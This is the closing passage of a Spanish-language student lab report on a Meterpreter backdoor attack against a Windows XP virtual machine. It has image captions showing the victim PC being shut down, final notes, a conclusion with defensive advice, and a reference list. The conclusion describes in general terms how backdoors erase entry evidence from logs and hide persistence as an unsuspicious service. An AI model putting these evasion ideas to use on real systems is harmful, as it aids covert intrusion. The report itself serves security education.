

Ilustración 25 Shutdown



Ilustración 26 Apagando PC victima

**Notas finales:** Esta práctica se ha realizado con una máquina virtual de XP que no tiene antivirus alguno, no se sabe si también pueda funcionar en un Windows 7 vulnerable pero se puede hacer la prueba para aprender, debe ser el mismo procedimiento.

Se debe estar conectado a la misma red, es un ataque en la red local, no un ataque remoto.

# Conclusión

Con esto se puede concluir por el lado de la víctima que se debe tener un antivirus bien actualizado para evitar ataques, también se debe verificar bien, en que sitios navegamos y descargamos programas siempre hay que revisar que sean de páginas oficiales para evitar un engaño y así dar acceso al equipo.

Por el lado del hacker, podría decirse que las backdoors son una forma de penetración casi infalible en pcs que estén totalmente desprotegidas, ya que las ventajas que tiene este tipo de ataque son, remover la evidencia de la entrada inicial de los logs del sistema, retener el acceso a la máquina y para ocultarlo se añade un nuevo servicio y se le puede dar un nombre del cual no se sospeche o mejor aún, utilizar un servicio que nuca se use, que este activado manualmente o totalmente.

## Referencias

- Bytechef. (03 de 12 de 2013). Obtenido de http://byteschef.com/es/instalar-kali-linux-envirtualbox-con-guest-additions/
- *Docs Kali*. (05 de 12 de 2013). Obtenido de http://es.docs.kali.org/introduction-es/que-es-kalilinux
- Docs Kali linux. (04 de 12 de 2013). Obtenido de http://es.docs.kali.org/category/installation-es
- Hakin9. (05 de 12 de 2013). Obtenido de http://hakin9.org/kali-linux-see-whats-new-and-getadvanced-skills-with-hakin9s-tutorials/
- *kalilinux*. (5 de 12 de 2013). Obtenido de http://kalilinux.foroactivo.com/t25-manual-nmap-parakali-linux-parte-1
- Linuxlive. (1 de 12 de 2013). Obtenido de http://www.linuxliveusb.com/en/help/faq/virtualization/154-unable-to-boot-please-usea-kernel-appropriate-for-your-cpu
- *Nyxbone*. (06 de 12 de 2013). Obtenido de http://www.nyxbone.com/metasploit/Meterpreter.html
- OMHE. (04 de 12 de 2013). Obtenido de http://www.2013.omhe.org/wOoPs/uploads/2013/01/OMHE11.pdf
- *RevistadeSeguridad*. (1 de 12 de 2013). Obtenido de http://revista.seguridad.unam.mx/numero-18/pruebas-de-penetraci%C3%B3n-para-principiantes-5-herramientas-para-empezar
- Segu-Info. (02 de 12 de 2013). Obtenido de http://www.segu-info.com.ar/malware/backdoor.htm
- Taringa. (1 de 12 de 2013). Obtenido de http://www.taringa.net/posts/linux/16545448/Kali-la-Hermana-de-Backtrack-Linux.html
- Wikipedia. (03 de 12 de 2013). Obtenido de http://es.wikipedia.org/wiki/Malware#Puertas\_traseras\_o\_Backdoors

Youtube. (01 de 12 de 2013). Obtenido de http://www.youtube.com/watch?v=FJoquV-G-qQ